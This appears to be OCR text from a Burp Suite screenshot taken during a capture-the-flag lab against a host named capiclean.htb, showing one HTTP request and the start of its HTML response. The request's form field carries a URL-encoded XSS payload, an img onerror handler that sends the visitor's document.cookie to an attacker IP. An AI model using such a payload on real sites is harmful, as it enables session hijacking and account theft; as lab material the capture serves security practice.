 192.168.0.181 10.10.14.27 Iclean-10.10.11.12 20% 11:46 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://capiclean.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 160
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/quote
12 Upgrade-Insecure-Requests: 1
13
14 service=Carpet+Cleaning&service=Tile+%26+Grout&service=
<img+src%3dx+onerror%3dthis.src%3d'http%3a//10.10.14.27/%3fc%3d'%2bdocument.cookie>&email=gamu%40muke.com
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Apr 2024 03:43:32 GMT
3 Server: Werkzeug/2.3.7 Python/3.10.12
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 5048
7 Connection: close
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <!-- basic -->
13 <meta charset="utf-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width, initial-scale=1">
16 <!-- mobile metas -->
17 <meta name="viewport" content="width=device-width, initial-scale=1">
18 <meta name="viewport" content="initial-scale=1, maximum-scale=1">
19 <!-- site metas -->
20 <title>
About
</title>
21 <meta name="keywords" content="">
22 <meta name="description" content="">
23 <meta name="author" content="">
24 <!-- bootstrap css -->
25 <link rel="stylesheet" type="text/css" href="/static/css/bootstrap.min.css">
26 <!-- style css -->
27 <link rel="stylesheet" type="text/css" href="/static/css/style.css">
28 <!-- Responsive-->
29 <link rel="stylesheet" href="/static/css/responsive.css">
30 <!-- fevicon -->
31 <link rel="icon" href="static/images/favicon.png" type="image/png" />
32 <!-- Scrollbar Custom CSS -->
33 <link rel="stylesheet" href="/static/css/jquery.mCustomScrollbar.min.css">
34 <!-- Tweaks for older IEs-->
35 <link rel="stylesheet" href="https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css">
36 <!-- owl stylesheets -->
37 <link rel="stylesheet" href="/static/css/owl.carousel.min.css">
38 <link rel="stylesheet" href="/static/css/owl.theme.default.min.css">
39 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css
" media="screen">
40
41 </head>
42 <body>
43 <!--header section start -->
44 <div class="header_section background_bg">
45 <div class="container-fluid">
Search 0 highlights
Inspector
Notes
Done 5,247 bytes | 102 millis
Event log (1) All issues Memory: 143.5MB